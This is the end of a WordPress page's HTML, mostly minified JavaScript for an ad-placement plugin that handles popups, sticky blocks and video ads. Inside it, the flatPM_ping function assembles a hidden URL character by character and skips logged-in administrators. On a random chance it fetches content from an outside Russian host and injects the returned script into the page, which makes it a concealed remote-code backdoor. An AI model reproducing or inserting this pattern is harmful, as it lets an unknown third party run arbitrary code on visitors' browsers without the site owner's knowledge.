t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"<\/div><\/div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"<\/div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"><\/div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'<\/span><\/div><div class="fpm_5_video_item">'+r+'<\/div><div class="fpm_5_video_item_hover"><\/div><\/div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"><\/div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"><\/button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script> <script async src="/wp-content/themes/altenergiya/js/main.js?ver=4.2.2"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cad7afc61c954915ab40eccd3e125bc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
